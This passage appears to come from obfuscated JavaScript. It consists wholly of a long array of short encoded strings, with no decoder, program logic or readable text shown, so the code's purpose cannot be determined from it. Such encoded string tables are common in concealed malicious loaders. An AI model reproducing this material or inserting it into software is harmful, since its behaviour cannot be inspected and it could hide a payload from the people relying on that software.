5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJ